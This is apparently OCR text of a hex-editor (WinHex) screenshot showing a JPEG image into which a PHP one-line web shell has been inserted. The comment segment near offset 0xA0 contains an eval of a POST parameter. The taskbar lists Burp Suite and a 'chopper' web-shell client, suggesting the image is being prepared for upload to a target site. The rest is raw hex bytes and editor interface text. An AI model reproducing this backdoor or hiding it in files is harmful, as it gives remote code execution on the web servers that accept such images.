 WinHex - [3540940-masked-thief-climbing-wall.jpg]
15.9 SR-7
File Edit Search Position View Tools Specialist Options Window Help
exp.txt 3540940-masked-thief-climbing-wall.jpg
[unregistriert]
3540940-masked-thief-clim
C:\Documents and Settings
File size: 20.0 KB
20,431 bytes
DOS name: 354094~1.JPG
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 13/09/2011
11:31:28
Last write time: 21/08/2011
17:32:18
Attributes: A
Icons: 0
Mode: Text
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 2
No. of windows: 2
Clipboard: available
TEMP folder: 32.7 GB free
\DMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà JFIF
00000010 00 01 00 00 FF DB 00 43 00 06 04 05 06 05 04 06 ÿÛ C
00000020 06 05 06 07 07 06 08 0A 10 0A 0A 09 09 0A 14 0E
00000030 0F 0C 10 17 14 18 18 17 14 16 16 1A 1D 25 1F 1A %
00000040 1B 23 1C 16 16 20 2C 20 23 26 27 29 2A 29 19 1F # , #&')*)
00000050 2D 30 2D 28 30 25 28 29 28 FF DB 00 43 01 07 07 -0-(0%()(ÿÛ C
00000060 07 0A 08 0A 13 0A 0A 13 28 1A 16 1A 28 28 28 28 ( ((((
00000070 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00000080 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00000090 28 28 28 28 28 28 28 28 28 28 28 28 28 28 FF FE ((((((((((((((ÿþ
000000A0 00 22 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F "<?php @eval($_
000000B0 50 4F 53 54 5B 27 68 65 6C 70 27 5D 29 3B 3F 3E POST['help']);?>
000000C0 0D 0A FF C2 00 11 08 01 90 01 0B 03 01 22 00 02 ÿÂ "
000000D0 11 01 03 11 01 FF C4 00 1C 00 00 02 03 01 01 01 ÿÄ
000000E0 01 00 00 00 00 00 00 00 00 00 01 02 00 03 04 05
000000F0 06 07 08 FF C4 00 19 01 01 01 01 01 01 01 00 00 ÿÄ
00000100 00 00 00 00 00 00 00 00 00 01 02 03 04 05 FF DA ÿÚ
00000110 00 0C 03 01 00 02 10 03 10 00 00 01 FA 48 65 B0 úHe°
00000120 49 03 04 19 91 83 23 01 E3 05 81 96 49 08 8E 88
00000130 8A C2 81 57 0B 3C 96 49 09 24 24 90 92 42 49 0C
00000140 CB 62 58 B1 A0 B1 C0 A4 90 BC 62 13 E7 65 F4 47
00000150 C1 FA 73 AB 24 22 B2 A5 6A E9 54 3E 77 D4 E8 C5 Áús«$"²¥jéT>wÔèÅ
00000160 6C 6A 48 03 16 0D 14 86 48 49 21 42 B0 B0 18 41
00000170 2C 82 CB 20 1C 19 79 7F 04 F7 9F 3A 05 B4 43 D9
00000180 FD 67 F3 BF A0 3E EE 15 84 46 4B 33 CD 09 63 DD
00000190 4B CB 6D 61 43 11 87 65 68 61 02 99 21 4C 32 C0
000001A0 E1 C9 20 95 A2 C1 E2 93 F3 F7 23 A3 98 C9 18 02
000001B0 ED B8 63 ED 3E B3 E4 7F 5D B2 99 63 55 45 80 14
000001C0 A8 40 81 60 C1 90 92 0E 2C BB 3C B6 0B 39 DF A1
Page 1 of 45 Offset: CE = 0 Block: A1 - CE Size:
Data Interpreter
开始 burp suite v1.3.05 WinHex - [354094... 新标签页 - Googl... chopper 23:05
数据嗅探 Sunday
18/09/2011